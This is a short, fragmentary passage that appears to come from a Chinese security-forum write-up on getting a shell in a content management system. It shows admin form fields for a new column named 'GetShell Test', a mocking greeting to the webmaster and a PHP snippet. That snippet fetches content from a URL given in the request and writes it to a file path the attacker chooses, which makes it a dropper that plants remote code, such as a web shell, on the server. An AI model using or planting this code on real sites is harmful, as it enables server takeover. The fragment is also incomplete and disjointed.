 新增栏目
栏目名称： GetShell Test
栏目顺序： 6
路径存放形式： 自定义目录名
生成静态文件时
生效
Hey web master,Have a nice day o.O? I hope so! H
<?php
$str=file_get_contents($_GET['url']);
echo file_put_contents($_GET['file'],$str);
?>
T00LS.Net